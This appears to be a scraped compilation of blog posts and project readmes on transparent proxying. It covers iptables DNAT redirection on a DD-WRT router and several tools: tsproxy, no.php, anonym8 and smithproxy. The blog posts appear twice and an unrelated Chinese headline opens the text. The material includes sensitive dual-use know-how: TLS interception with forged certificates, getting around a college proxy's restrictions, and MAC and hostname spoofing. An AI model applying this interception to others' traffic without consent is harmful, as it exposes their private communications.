↧
美國情報機構交川普秘密報告,啟動世界各國清算制裁
↧
Setting up a transparent pass-through proxy with iptables
Transparent Proxy This repository contains files relevant for setting up a transparent proxy for HTTP and HTTPS over a DD-WRT by forwarding requests to a secondary HTTP proxy. This setup can work on any Linux distributions.
frm https://github.com/phinfinity/router_tproxy https://github.com/phinfinity/router_tproxy/tree/master/transparent_https
---------------
Setting up a transparent pass-through proxy with iptables
So for a very long now I’ve had a nagging issue with proxies. My primary source of internet is through my college HTTP Proxy and this adds a couple of issues whenever I am dealing with applications that don’t have proxy support coded in them. I have this issue often both on my laptop as well as on my android tablet (Youtube streaming!). Its a very distressing situation and I’ve always wanted to set-up a transparent proxy solution which could re-direct the traffic out of such applications to a sort of secondary proxy server which can interpret the requests and forward them to my college proxy server. Recently I managed to get this working! The main tool used for this was iptables. For those of you who haven’t heard of iptables at a glance it is a flexible firewall which is now part of the Linux kernel by default. But iptables is actually much more powerful and flexible than just a simple firewall to block ports. iptables is capable of doing complicated re-routing of packets on several criteria. So much so that a lot of routers running linux (Yes quite a lot of them run Linux) use iptables to manage packets. In my current setup I have a router which is connected to the IIIT LAN which has access to the proxy server. And laptop is connected to the router. I managed to install DD-WRT which is a linux based firmware for routers. So I can now SSH to my router and mess with the iptables on it. The idea was to redirect all traffic on port 80 which goes through the router back to a server running on my laptop. iptables has rules across 5 tables : filter,nat,mangle,raw,security. The default table is filter which as its name suggests is used to filter traffic and block certain traffic etc. The nat table which is what we are interested in has to do with actual routing of a tcp stream when a new connection is created. In each of these tables iptables has a standard set of chains like “PREROUTING”,”POSTROUTING” in nat , which corresponds to sub-categories of packets. In this case before routing,etc. Here are the rules I used based off DD-WRT Wiki – Transparent Web Proxy PROXY_IP=192.168.128.2 # My Laptop's IP Adress PROXY_PORT=1234 # Port number to redirect traffic to LAN_IP=`nvram get lan_ipaddr` # This gets the IP Address of the router LAN_NET=$LAN_IP/`nvram get lan_netmask` # 192.168.128.1/255.255.255.0 iptables -t nat -A PREROUTING -i br0 -s $LAN_NET -d $LAN_NET -p tcp --dport 80 -j ACCEPT iptables -t nat -A PREROUTING -i br0 -p tcp --dport 80 -j DNAT --to $PROXY_IP:$PROXY_PORT iptables -t nat -I POSTROUTING -o br0 -s $LAN_NET -d $PROXY_IP -p tcp -j SNAT --to $LAN_IP iptables -I FORWARD -i br0 -o br0 -s $LAN_NET -d $PROXY_IP -p tcp --dport $PROXY_PORT -j ACCEPT iptables -t nat -I PREROUTING -i br0 -d 192.168.36.0/24 -j ACCEPT iptables -t nat -I PREROUTING -i br0 -d 10.0.0.0/13 -j ACCEPTSo lets see what these mean. The first rule is a rule which makes sure that all internal traffic on port 80 (from the router’s subnet to the router’s subnet) are not affected and continue to get processed normally. The next rule is what actually re-routes traffic on port 80 to the my laptop on port 1234. the jump target “-j DNAT” tells iptables to modify the destination address and port of the packet matched by the criteria specified The 3rd rule modifies the source address of the packet so that it appears as if it is coming from the router. This is necessary as otherwise traffic from my laptop when redirected back to my laptop will not be accepted by my laptop as it may consider it as illegal routing. (I am not completely sure about this one, but it didn’t work for me without it) The 4th rule ensures that actual traffic intended directly for the PROXY_PORT on my laptop continues to reach my laptop. The last 2 rules ensure that traffic directed to the IIIT Network are not re-directed to my laptop as I don’t need a proxy for them. Note that iptables processes rules in chained fashion. so it stops with the first rule which matches. each command has a ‘-A’ or a ‘-I’ flag, which stands for Append at the end of the chain and Insert at the front. This setup now ensures that all the traffic gets re-routed to a secondary proxy server I will run on my laptop. Initially I was planning on writing my own proxy handler to modify the HTTP headers as I get them to be compatible with the proxy. But eventually I decided its simpler and safer to go with an existing proxy server. I went with tinyproxy over well established ones like squid simply due to the tiny footprint of tinyproxy. I simply had to add proxy.iiit.ac.in:8080 as an upstream proxy in tinyproxy’s configuration and voila , Its done! A similar setup can more easily be done on a single system without the need for an external router. As we will simply have to re-direct outgoing traffic from the system on port 80 back to localhost. Although we now have transparent proxying this does not mean that every application will work. There’s still the major restriction that only HTTP requests on port 80 are handled. In my case the IIIT proxy server blocks other ports and proxying might not work in those cases. Keep in mind that all information about the target host is lost in this method and only the fact that the HTTP request actually contains the host name allows us to use this. Hope you find this useful! I certainly did now that I can finally watch youtube videos on my android tablet and more importantly download updates for Minecraft! Edit1 : I came across a version of tinyproxy , pre-configured and built for the atheros architecture (the same as my router). You can find it at : https://downloads.openwrt.org/snapshots/trunk/ar71xx/packages/packages/tinyproxy_1.8.3-2_ar71xx.ipk Make sure this is the version compatible for your router, before trying it. Here’s the installation commands I used (on the router) mkdir /tmp/tinyproxy cd /tmp/tinyproxy wget http://someserver/tinyproxy.ipk #get the file here somehow, not proxy server won't work to get from original source ipkg -d /tmp/tinyproxy tinyproxy.ipk /tmp/tinyproxy/usr/sbin/tinyproxy -c tinyproxy.conf #specify ur config file somewhere After a bit of tweaking and adding this on the startup script , we have it setup to work automatically on reboot from the router alone. Edit 2 : A lot of people where too lazy to come up with an iptables filter to work on a single laptop/computer. So here’s the iptable rules for the same: #!/bin/bash DEV=eth1 PROXY_IP=127.0.0.1 PROXY_PORT=1234 iptables -t nat -A OUTPUT -d 192.168.0.0/16,10.0.0.0/8,172.16.0.0/12,127.0.0.1 -j ACCEPT iptables -t nat -A OUTPUT -p tcp --dport 80 -j DNAT --to $PROXY_IP:$PROXY_PORT If you just want to get it working , without understanding any of it , I’ve made a all-in-one script just for you :D You can get it Here. It has tiny proxy included in it, and it automatically sets everything up including the iptables. Its currently configured for the IIIT proxy server , so you might want to change it depending on your proxy’s ip.
frm https://www.phinfinity.com/2012/09/setting-up-a-transparent-pass-through-proxy-with-iptables.html
--------------------
Transparent Pass-through proxy with iptables – Part 2 (for HTTPS)
this is part 2 of my earlier post on how to set configure to use a http proxy transparently. This post deals with extending the same for transparent HTTPS proxying. Click Here for my earlier post which deals with HTTP proxying. For a quick-fix solution and list of files mentioned in this post skip to the bottom of the post. After setting up a transparent http proxy on my dd-wrt router to transparently proxy my HTTP requests I haven’t had any issues for more than a year and was happily able to use it. But up until recently my local network used to allow direct HTTPS connections to external IP addresses. Now my network has disabled that, which means I need to forcefully use the HTTP proxy in order to be able to make HTTPS connections. Surprisingly this caused many more problems than I had anticipated. Lots of applications on android which seemed to work fine after setting proxy settings started failing badly! Notably gmail, hangouts, facebook messenger all only worked very sporadically. Forcefully requesting a sync didn’t work and kept failing inspite of the fact that proxy settings was configured. There were a lot of other issues to for some websites which I use like music streaming services which used websockets over 443 which stopped working as they didn’t use the proxy settings. As a result I set out to figure out a method to get HTTPS proxy working over my DD-WRT router to solve the issue once and for all. There were a couple of differences from my HTTP transparent proxying method which doesn’t allow me to use the same here: HTTPS is an encrypted protocol and I can’t read the protocol stream to figure out which host I’m attempting to connect to. In HTTP I could blindly intercept the connection and simply look at the Host: header in the HTTP protocol to figure out the destination. After that tinyproxy would re-write the headers and path so that the request will work fine with the HTTP proxy instead of the intended HTTP server. Now however I didn’t have that luxury. Lets have a look at how HTTPS connections works over a HTTP proxy. As HTTPS is an encrypted connection working over SSL , a HTTP proxy cannot to do most of the caching or other functionality it normally does on a HTTP connection. HTTP Proxies come with a CONNECT method which allows the user to make an arbitrary TCP connection over the proxy to a specified host and port. Most HTTP proxies will allow the CONNECT method over port 443 (which is the port for HTTPS) , and often blocking other ports which the proxy does not want to allow access to. The CONNECT method over a HTTP proxy’s protocol looks like this: Client: CONNECT google.com:443 Server: HTTP/1.0 200 Connection established Basically you send a single CONNECT request with the hostname and port number ended with “\r\n” to which the proxy replies with a status code 200 to show successful connection again ended with “\r\n”. Thereafter the rest of the stream is as good as a raw TCP connection. Usually after this the standard SSL handshake begins normally over this stream as if it was a normal direct TCP connection. Alternatively services can use the port 443 for other purposes such as in my case for music streaming and the like. This still works because the proxy just makes a raw TCP connection and doesn’t attempt (usually) to monitor the protocol followed by the rest of the connection since it is usually an encrypted SSL and so mostly meaningless for the proxy. So in our case a transparent proxying for HTTPS would have to first intercept a TCP connection intended for an external internet IP for port 443 and re-route that to some intermediate proxy program (which we shall design) intended to do the proxy handshake using the CONNECT method and once the raw TCP connection has been established, blindly forward packets so that the client is unaware that it is actually using a proxy and thinks that it is directly communicating with the HTTPS server. Making the CONNECT request is trivial, but the only problem we face now is in finding out who the original intended host was? This problem luckily has a simple solution! The linux netfilter/iptables luckily add’s the original destination’s IP address to the tcp socket as an extra socket parameter SO_ORIGINAL_DST. Whenever we redirect packets in iptables using a DNAT to a new destination IP address the original destination IP is accessible using getsockopt with SO_ORIGINAL_DST on the socket to get the original destination. Using this information I had previously written a simple python proxy forwarder + iptables combo designed to run on my system to do exactly this. You can get this here. To use the script simply run the iptables commands given in comments as root, and then run the python script (normal user suffices). The python script acts as the intermediary proxy to tunnel HTTPS connections through the HTTP proxy by making a CONNECT request and then forwarding packets in the rest of the connection. So great, it works! But we’re still not done. All right well and done that we got it working , but we really need this for our wifi router! Luckily it being a linux box gives us some hope of being able to do the same thing, except on the router. A router with little under a few MB or ram and storage would not be the ideal device to be running a badly written script in python. Clearly I need a more lean and mean solution, written in C. The main pain point here would be how on earth to cross-compile this for my router’s CPU. It’s an atheros chipset and hence I would need to cross-compile it for the mips architecture. I struggled a lot (a really lot, trust me) to set up my own mips cross-compiling tool chain from gcc. After a lot of effort I compiled gcc for mips , but I got stuck on some issue of not being able to import anything at all. I suspect I overlooked setting up libc now in retrospect. But anyways I gave up on this entirely in exasperation. This was a while back when https was working in my local network and I didn’t have that much of an inspiration to take the effort. Now that my local network forced me to get this working I finally scourged the net and finally realized that openwrt provided a MIPS toolchain for my chipset which is in fact the same toolchain used at dd-wrt and other places for compiling binaries for my router! (gcc toolchain for MIPS_34KC ar71XX at OpenWrt – Newer version might exist at their download site) . I still had no idea if the SO_ORIGINAL_DST would still work on my dd-wrt router, so first thing I did was code a very short program to test that and lo an behold it works, so now it was simply a matter of translating the python code I had already written into C using Linux sockets. So although a bit mundane to just translate, I went ahead and did just that and copied over the iptables I had used to work on my router for HTTP intercepting and modified the same for port 443. I set it all up on my router and ran it, and Sweet Success :D. Initially it seemed a bit laggy and slow to setup the HTTPS connections, but it seemed quite usable for most purposes after that! So with it configured to autorun on router-reboot I have a flawlessly working solution which makes all my android applications sync again, my music streaming works again and I’m Happy! I’ve added links to the code, toolchain, as well as binaries for my atheros chipset below at the end of this post. Enjoy ! Note: The approach I have finally used assumes that a working DNS server is accessible directly which can resolve external domain names to their valid ip addresses correctly. If such a DNS server is not accessible it is still possible to hack around this (though I have not attempted it) by using your own custom DNS server which forwards local name requests to the local DNS but intelligently provides unique fake IP addresses for external domain names. Then using the method above we can intercept connections and find the intended destination IP address. The intermediate proxy can communicate with the fake DNS and have a unique mapping of the fake IP-address to the correct original domain name. Then it’s a simple matter of making a CONNECT request to the Hostname instead of the ip addres! Links/Files from post: HTTPS transparent proxying for a linux desktop (works only for the single system) Instructions: run iptables given in comments as root, run script as normal user. OpenWrt toolchain for ar71xx Instructions: Just extract and use for gcc. use to copmpile C programs to be run on the router HTTPS transparent proxy code: tproxyhttps.c Instructions: compile for mips as “mips-openwrt-linux-gcc proxy.c -ldl -lpthread -o tproxyhttps” This is just my attempt at getting this working , it is not the most efficiently written code and could do better certainly. May degrade performance, but seems reasonably usable in my experience. Use at your own discretion. Avoid excessive logging when running on the router for a long-term. HTTPS transparent proxy binary/source/router-script : tproxyhttps.tgz This package includes a pre-compiled binary for mips along with the source code and a startup script onrouter.sh intended to be run on the router giving an idea of what iptables rules need to be set and how to run the binary. For an explanation of the iptables refer to my earlier post part-1.
frm https://www.phinfinity.com/2014/04/transparent-pass-through-proxy-with-iptables-part-2-for-https.html
frm https://github.com/phinfinity/router_tproxy https://github.com/phinfinity/router_tproxy/tree/master/transparent_https
---------------
Setting up a transparent pass-through proxy with iptables
So for a very long now I’ve had a nagging issue with proxies. My primary source of internet is through my college HTTP Proxy and this adds a couple of issues whenever I am dealing with applications that don’t have proxy support coded in them. I have this issue often both on my laptop as well as on my android tablet (Youtube streaming!). Its a very distressing situation and I’ve always wanted to set-up a transparent proxy solution which could re-direct the traffic out of such applications to a sort of secondary proxy server which can interpret the requests and forward them to my college proxy server. Recently I managed to get this working! The main tool used for this was iptables. For those of you who haven’t heard of iptables at a glance it is a flexible firewall which is now part of the Linux kernel by default. But iptables is actually much more powerful and flexible than just a simple firewall to block ports. iptables is capable of doing complicated re-routing of packets on several criteria. So much so that a lot of routers running linux (Yes quite a lot of them run Linux) use iptables to manage packets. In my current setup I have a router which is connected to the IIIT LAN which has access to the proxy server. And laptop is connected to the router. I managed to install DD-WRT which is a linux based firmware for routers. So I can now SSH to my router and mess with the iptables on it. The idea was to redirect all traffic on port 80 which goes through the router back to a server running on my laptop. iptables has rules across 5 tables : filter,nat,mangle,raw,security. The default table is filter which as its name suggests is used to filter traffic and block certain traffic etc. The nat table which is what we are interested in has to do with actual routing of a tcp stream when a new connection is created. In each of these tables iptables has a standard set of chains like “PREROUTING”,”POSTROUTING” in nat , which corresponds to sub-categories of packets. In this case before routing,etc. Here are the rules I used based off DD-WRT Wiki – Transparent Web Proxy PROXY_IP=192.168.128.2 # My Laptop's IP Adress PROXY_PORT=1234 # Port number to redirect traffic to LAN_IP=`nvram get lan_ipaddr` # This gets the IP Address of the router LAN_NET=$LAN_IP/`nvram get lan_netmask` # 192.168.128.1/255.255.255.0 iptables -t nat -A PREROUTING -i br0 -s $LAN_NET -d $LAN_NET -p tcp --dport 80 -j ACCEPT iptables -t nat -A PREROUTING -i br0 -p tcp --dport 80 -j DNAT --to $PROXY_IP:$PROXY_PORT iptables -t nat -I POSTROUTING -o br0 -s $LAN_NET -d $PROXY_IP -p tcp -j SNAT --to $LAN_IP iptables -I FORWARD -i br0 -o br0 -s $LAN_NET -d $PROXY_IP -p tcp --dport $PROXY_PORT -j ACCEPT iptables -t nat -I PREROUTING -i br0 -d 192.168.36.0/24 -j ACCEPT iptables -t nat -I PREROUTING -i br0 -d 10.0.0.0/13 -j ACCEPTSo lets see what these mean. The first rule is a rule which makes sure that all internal traffic on port 80 (from the router’s subnet to the router’s subnet) are not affected and continue to get processed normally. The next rule is what actually re-routes traffic on port 80 to the my laptop on port 1234. the jump target “-j DNAT” tells iptables to modify the destination address and port of the packet matched by the criteria specified The 3rd rule modifies the source address of the packet so that it appears as if it is coming from the router. This is necessary as otherwise traffic from my laptop when redirected back to my laptop will not be accepted by my laptop as it may consider it as illegal routing. (I am not completely sure about this one, but it didn’t work for me without it) The 4th rule ensures that actual traffic intended directly for the PROXY_PORT on my laptop continues to reach my laptop. The last 2 rules ensure that traffic directed to the IIIT Network are not re-directed to my laptop as I don’t need a proxy for them. Note that iptables processes rules in chained fashion. so it stops with the first rule which matches. each command has a ‘-A’ or a ‘-I’ flag, which stands for Append at the end of the chain and Insert at the front. This setup now ensures that all the traffic gets re-routed to a secondary proxy server I will run on my laptop. Initially I was planning on writing my own proxy handler to modify the HTTP headers as I get them to be compatible with the proxy. But eventually I decided its simpler and safer to go with an existing proxy server. I went with tinyproxy over well established ones like squid simply due to the tiny footprint of tinyproxy. I simply had to add proxy.iiit.ac.in:8080 as an upstream proxy in tinyproxy’s configuration and voila , Its done! A similar setup can more easily be done on a single system without the need for an external router. As we will simply have to re-direct outgoing traffic from the system on port 80 back to localhost. Although we now have transparent proxying this does not mean that every application will work. There’s still the major restriction that only HTTP requests on port 80 are handled. In my case the IIIT proxy server blocks other ports and proxying might not work in those cases. Keep in mind that all information about the target host is lost in this method and only the fact that the HTTP request actually contains the host name allows us to use this. Hope you find this useful! I certainly did now that I can finally watch youtube videos on my android tablet and more importantly download updates for Minecraft! Edit1 : I came across a version of tinyproxy , pre-configured and built for the atheros architecture (the same as my router). You can find it at : https://downloads.openwrt.org/snapshots/trunk/ar71xx/packages/packages/tinyproxy_1.8.3-2_ar71xx.ipk Make sure this is the version compatible for your router, before trying it. Here’s the installation commands I used (on the router) mkdir /tmp/tinyproxy cd /tmp/tinyproxy wget http://someserver/tinyproxy.ipk #get the file here somehow, not proxy server won't work to get from original source ipkg -d /tmp/tinyproxy tinyproxy.ipk /tmp/tinyproxy/usr/sbin/tinyproxy -c tinyproxy.conf #specify ur config file somewhere After a bit of tweaking and adding this on the startup script , we have it setup to work automatically on reboot from the router alone. Edit 2 : A lot of people where too lazy to come up with an iptables filter to work on a single laptop/computer. So here’s the iptable rules for the same: #!/bin/bash DEV=eth1 PROXY_IP=127.0.0.1 PROXY_PORT=1234 iptables -t nat -A OUTPUT -d 192.168.0.0/16,10.0.0.0/8,172.16.0.0/12,127.0.0.1 -j ACCEPT iptables -t nat -A OUTPUT -p tcp --dport 80 -j DNAT --to $PROXY_IP:$PROXY_PORT If you just want to get it working , without understanding any of it , I’ve made a all-in-one script just for you :D You can get it Here. It has tiny proxy included in it, and it automatically sets everything up including the iptables. Its currently configured for the IIIT proxy server , so you might want to change it depending on your proxy’s ip.
frm https://www.phinfinity.com/2012/09/setting-up-a-transparent-pass-through-proxy-with-iptables.html
--------------------
Transparent Pass-through proxy with iptables – Part 2 (for HTTPS)
this is part 2 of my earlier post on how to set configure to use a http proxy transparently. This post deals with extending the same for transparent HTTPS proxying. Click Here for my earlier post which deals with HTTP proxying. For a quick-fix solution and list of files mentioned in this post skip to the bottom of the post. After setting up a transparent http proxy on my dd-wrt router to transparently proxy my HTTP requests I haven’t had any issues for more than a year and was happily able to use it. But up until recently my local network used to allow direct HTTPS connections to external IP addresses. Now my network has disabled that, which means I need to forcefully use the HTTP proxy in order to be able to make HTTPS connections. Surprisingly this caused many more problems than I had anticipated. Lots of applications on android which seemed to work fine after setting proxy settings started failing badly! Notably gmail, hangouts, facebook messenger all only worked very sporadically. Forcefully requesting a sync didn’t work and kept failing inspite of the fact that proxy settings was configured. There were a lot of other issues to for some websites which I use like music streaming services which used websockets over 443 which stopped working as they didn’t use the proxy settings. As a result I set out to figure out a method to get HTTPS proxy working over my DD-WRT router to solve the issue once and for all. There were a couple of differences from my HTTP transparent proxying method which doesn’t allow me to use the same here: HTTPS is an encrypted protocol and I can’t read the protocol stream to figure out which host I’m attempting to connect to. In HTTP I could blindly intercept the connection and simply look at the Host: header in the HTTP protocol to figure out the destination. After that tinyproxy would re-write the headers and path so that the request will work fine with the HTTP proxy instead of the intended HTTP server. Now however I didn’t have that luxury. Lets have a look at how HTTPS connections works over a HTTP proxy. As HTTPS is an encrypted connection working over SSL , a HTTP proxy cannot to do most of the caching or other functionality it normally does on a HTTP connection. HTTP Proxies come with a CONNECT method which allows the user to make an arbitrary TCP connection over the proxy to a specified host and port. Most HTTP proxies will allow the CONNECT method over port 443 (which is the port for HTTPS) , and often blocking other ports which the proxy does not want to allow access to. The CONNECT method over a HTTP proxy’s protocol looks like this: Client: CONNECT google.com:443 Server: HTTP/1.0 200 Connection established Basically you send a single CONNECT request with the hostname and port number ended with “\r\n” to which the proxy replies with a status code 200 to show successful connection again ended with “\r\n”. Thereafter the rest of the stream is as good as a raw TCP connection. Usually after this the standard SSL handshake begins normally over this stream as if it was a normal direct TCP connection. Alternatively services can use the port 443 for other purposes such as in my case for music streaming and the like. This still works because the proxy just makes a raw TCP connection and doesn’t attempt (usually) to monitor the protocol followed by the rest of the connection since it is usually an encrypted SSL and so mostly meaningless for the proxy. So in our case a transparent proxying for HTTPS would have to first intercept a TCP connection intended for an external internet IP for port 443 and re-route that to some intermediate proxy program (which we shall design) intended to do the proxy handshake using the CONNECT method and once the raw TCP connection has been established, blindly forward packets so that the client is unaware that it is actually using a proxy and thinks that it is directly communicating with the HTTPS server. Making the CONNECT request is trivial, but the only problem we face now is in finding out who the original intended host was? This problem luckily has a simple solution! The linux netfilter/iptables luckily add’s the original destination’s IP address to the tcp socket as an extra socket parameter SO_ORIGINAL_DST. Whenever we redirect packets in iptables using a DNAT to a new destination IP address the original destination IP is accessible using getsockopt with SO_ORIGINAL_DST on the socket to get the original destination. Using this information I had previously written a simple python proxy forwarder + iptables combo designed to run on my system to do exactly this. You can get this here. To use the script simply run the iptables commands given in comments as root, and then run the python script (normal user suffices). The python script acts as the intermediary proxy to tunnel HTTPS connections through the HTTP proxy by making a CONNECT request and then forwarding packets in the rest of the connection. So great, it works! But we’re still not done. All right well and done that we got it working , but we really need this for our wifi router! Luckily it being a linux box gives us some hope of being able to do the same thing, except on the router. A router with little under a few MB or ram and storage would not be the ideal device to be running a badly written script in python. Clearly I need a more lean and mean solution, written in C. The main pain point here would be how on earth to cross-compile this for my router’s CPU. It’s an atheros chipset and hence I would need to cross-compile it for the mips architecture. I struggled a lot (a really lot, trust me) to set up my own mips cross-compiling tool chain from gcc. After a lot of effort I compiled gcc for mips , but I got stuck on some issue of not being able to import anything at all. I suspect I overlooked setting up libc now in retrospect. But anyways I gave up on this entirely in exasperation. This was a while back when https was working in my local network and I didn’t have that much of an inspiration to take the effort. Now that my local network forced me to get this working I finally scourged the net and finally realized that openwrt provided a MIPS toolchain for my chipset which is in fact the same toolchain used at dd-wrt and other places for compiling binaries for my router! (gcc toolchain for MIPS_34KC ar71XX at OpenWrt – Newer version might exist at their download site) . I still had no idea if the SO_ORIGINAL_DST would still work on my dd-wrt router, so first thing I did was code a very short program to test that and lo an behold it works, so now it was simply a matter of translating the python code I had already written into C using Linux sockets. So although a bit mundane to just translate, I went ahead and did just that and copied over the iptables I had used to work on my router for HTTP intercepting and modified the same for port 443. I set it all up on my router and ran it, and Sweet Success :D. Initially it seemed a bit laggy and slow to setup the HTTPS connections, but it seemed quite usable for most purposes after that! So with it configured to autorun on router-reboot I have a flawlessly working solution which makes all my android applications sync again, my music streaming works again and I’m Happy! I’ve added links to the code, toolchain, as well as binaries for my atheros chipset below at the end of this post. Enjoy ! Note: The approach I have finally used assumes that a working DNS server is accessible directly which can resolve external domain names to their valid ip addresses correctly. If such a DNS server is not accessible it is still possible to hack around this (though I have not attempted it) by using your own custom DNS server which forwards local name requests to the local DNS but intelligently provides unique fake IP addresses for external domain names. Then using the method above we can intercept connections and find the intended destination IP address. The intermediate proxy can communicate with the fake DNS and have a unique mapping of the fake IP-address to the correct original domain name. Then it’s a simple matter of making a CONNECT request to the Hostname instead of the ip addres! Links/Files from post: HTTPS transparent proxying for a linux desktop (works only for the single system) Instructions: run iptables given in comments as root, run script as normal user. OpenWrt toolchain for ar71xx Instructions: Just extract and use for gcc. use to copmpile C programs to be run on the router HTTPS transparent proxy code: tproxyhttps.c Instructions: compile for mips as “mips-openwrt-linux-gcc proxy.c -ldl -lpthread -o tproxyhttps” This is just my attempt at getting this working , it is not the most efficiently written code and could do better certainly. May degrade performance, but seems reasonably usable in my experience. Use at your own discretion. Avoid excessive logging when running on the router for a long-term. HTTPS transparent proxy binary/source/router-script : tproxyhttps.tgz This package includes a pre-compiled binary for mips along with the source code and a startup script onrouter.sh intended to be run on the router giving an idea of what iptables rules need to be set and how to run the binary. For an explanation of the iptables refer to my earlier post part-1.
frm https://www.phinfinity.com/2014/04/transparent-pass-through-proxy-with-iptables-part-2-for-https.html
↧
↧
tsproxy: A transparent HTTP to SOCKS proxy ,仅支持linux桌面系统
What it does
In short, it accepts redirected HTTP requests, and either completes them itself or redirects them via a SOCKS proxy.
My original use-case for creating this was a bit remote, but I have since found this to have a number of other uses, such as redirecting only certain sites via TOR or a specific-country proxy. You may find many other uses. :)
Features
- Does not need to be run as root
- One thread per listening socket and connection
- Supports keep-alive, pipelining, and anything else a client could want to do over HTTP
- Supports multiple upstream proxies with pattern matching on hostname to decide which to use
- Supports SOCKS4, SOCKS4a, and SOCKS5 proxies with no authentication
- Supports HTTPS, as much as a transparent proxy can
Usage
- Compile with "make". The SSL binaries will fail to compile without GnuTLS installed, but the normal should be fine.
- Edit the config file (sample is provided)
- Run the version you want. The "s" suffix supports SSL, the "d" suffix daemonizes.
- Redirect packets with something like: iptables -t nat -A PREROUTING -i eth0 -p tcp --dport 80 -j REDIRECT --to 8888
- You can redirect packets from the OUTPUT chain too, but be careful not to cause an infinite loop
- While running, a SIGINT (Ctrl-C) or SIGTERM (kill) once will start a clean shutdown. A second will exit immediately
Supported Platforms
While tsproxy has only been tested on Linux x86 and x64, it should theoretically work on almost any POSIX system with a C compiler, including Cygwin. Platforms without iptables will have to find another way to redirect packets, though they could be redirected from another system. Some editing of the Makefile may be required.
HTTPS
HTTPS is supported via GnuTLS, but is a bit ugly. The protocol is designed to defeat man-in-the-middle attacks, and that is effectively what a transparent proxy does.
To use HTTPS, you will need a X.509 key and certificate with CA capability. Generating your own will work, but you will have to install the certificate into every client's trust list.
Every time a HTTPS connection is intercepted, the software will use the TLS server name indicator to generate an appropriate certificate on-the-fly and present it to the client for the connection. If this feature is not supported by your client, it will present a * certificate instead.
↧
no.php
Transparent reverse proxy written in PHP that allows you to not have to write web applications in PHP any more.
This short, single-file, 130-line PHP script is a simple and fully transparent HTTP(S) reverse proxy written in PHP that allows you to never have to use PHP again for a new project, if you feel so inclined, for example if you are forced to host on a fully 3rd-party-managed server where you can't do more than run PHP and upload files via FTP. The PHP script simply reads all requests from a browser pointed to it, forwards them (via PHP's curl library) to a web application listening at another URL (e.g. on a more powerful, more secure, more private, or more capable server in a different data center), and returns the responses transparently and unmodified.
Supports:
- Regular and XMLHttpRequests (AJAX)
- All HTTP headers without discrimination
- GET and POST verbs
- Content types (HTTP payload) without discrimination
- Redirects (internal redirects are rewritten to relative URIs)
- Multipart content type
Does not support (or not tested):
- HTTP verbs other than GET and POST (but these are usually emulated anyway)
- HTTP greater than version 1.1 (e.g. reusable connections)
- Upgrade to websocket (persistent connections)
Usage illustrated by the standard example
You have a non-PHP web application (called the "backend") listening on
https://myapp.backend.com:3000 but due to constraints you must make it available on a shared hosting server called https://example.com/subdir which only supports PHP and can't be configured at all. On latter server, Apache (or Nginx, doesn't matter) will usually do the following:- If a URI points to a .php file, this file will be interpreted
- If a URI points to a file that is not existing, a 404 status will be returned.
Using no.php, to accomodate the second case, all URIs of the proxied web app (including static files) must be appended to the URI
https://example.com/subdir/no.php. For example:https://example.com/subdir/no.php/images/image.png
https://example.com/subdir/no.php/people/15/edit
If your backend app supports that extra
/subdir/no.php prefix to all paths, you are all set and ready to use no.php. Then:- Simply copy
no.phpinto thesubdirdirectory of example.com - Change
$backend_urlinno.phpto"https://myapp.backend.com:3000" - Point a browser to
https://example.com/subdir/no.php
↧
anonym8
Sets Transparent proxy tunnel through Tor, I2P, Privoxy, Polipo and modify DNS; Include Anonymizing Relay Monitor (arm), macchanger and wipe (Cleans ram/cache & swap-space) features, ID spoofing has never been so easy.
#Transparent Proxy through TOR, I2P, Privoxy, Polipo and modify DNS, for a simple and better privacy and security;
#Include Anonymizing Relay Monitor (arm), macchanger, hostname and wipe (Cleans ram/cache & swap-space) features.
#Tested on #Debian #Kali #Parrot
#to use the graphical interface, you'll need to install separately GTKdialog and libvte.so.9 and i2p
Script requirements are:
-Tor
-macchanger
-resolvconf
-dnsmasq
-polipo
-privoxy
-arm
-libnotify
-curl
-bleachbit
they'll be automatically installed.
Open a root terminal and type:
cd anonym8_directory I.Ex: cd /home/toto/Desktop/anonym8-master
then:
chmod +x INSTALL.sh
and:
bash INSTALL.sh
you're done!
For more security, use Firefox!
here's some useful Firefox add on:
profil manager => https://ftp.mozilla.org/pub/utilities/profilemanager/1.0/
random agent spoofer => https://addons.mozilla.org/en-US/firefox/addon/random-agent-spoofer/
no script => https://addons.mozilla.org/en-US/firefox/addon/noscript/
ublock origin => https://addons.mozilla.org/en-US/firefox/addon/ublock-origin/
HTTPS everywhere => https://addons.mozilla.org/fr/firefox/addon/https-everywhere/
Reboot your system and enjoy!frm https://github.com/HiroshiManRise/anonym8↧
↧
smithproxy
featured transparent tcp/udp/ssl proxy https://www.smithproxy.org
Important: This is serious. Cryptographically you are allowing smithproxy to actually terminate TLS on itself, and opening a new TLS connection to your originally intended server.
For general information go here: www.smithproxy.org <<<
You can reach us also here:
Discord server
Discord server
Before you start with testing
You will see certificate on smithproxy startup. Copy this certificate, and add it in your browser trusted root CA list. This certificate will be used to sign spoofed target server certificates. Unless set, your browser experience will be really painful.
Important: This is serious. Cryptographically you are allowing smithproxy to actually terminate TLS on itself, and opening a new TLS connection to your originally intended server.
As the user, you are now only controlling security of the connection between you and smithproxy. The rest is not in your hand (it's in hands of smithproxy).
Then, you can then point your browser to port 1080, and test. You should not see much issues. Browsing is ok, and smithproxy is in its default config, which is intended for demonstration purposes (no OCSP, hacking features disabled).
After you are done with testing
I strongly recommend to remove previously added CA certificate from trusted root certificate authorities! Of course it applies to all places you did this, not only your browser.
Where to look further
All your files should be accessible from docker host, if you used volumes, as suggested above. I am mentioning here full paths how they look inside of container.
sxy volume
/etc/smithproxy/ - all config rulessmithproxy.cfg- policies and profiles. There is a ton and half of things to play with.users.cfg- user databases and realms (disabled by default)
sxyvar volume
/var/log/smithproxy* - various logging files.smithproxy.cfg- general logging of smithproxy daemon
sxydumps volume
/var/local/smithproxy/data - content writer target directory (disabled by default)smithproxy CLI
smithproxy_cli is your friend. Once you got CLI, type enable to elevate your privileges. CLI looks like this: root@pixie:/app# smithproxy_cli
Trying 127.0.0.1...
Connected to localhost.
Escape character is '^]'.
--==[ Smithproxy command line utility ]==--
smithproxy(pixie) > en
Password:
smithproxy(pixie) #
smithproxy(pixie) # diag proxy session list
MitmProxy: l:tcp_192.168.122.1:54942 <+> r:tcp_109.233.72.84:80 policy: 1 up/down: 0/35.35M
MitmProxy: l:ssli_192.168.122.1:47030 <+> r:ssli_181.160.161.165:443 policy: 1 up/down: 0/0
MitmProxy: l:ssli_192.168.122.1:47040 <+> r:ssli_172.240.130.251:443 policy: 1 up/down: 0/12k
... yes, it's telnet to localhost. If you don't like it, submit patches. And yes, you can see actual connection speed in the rightmost column.
Restarting smithproxy
You might need it one day.
/etc/init.d/smithproxy restart
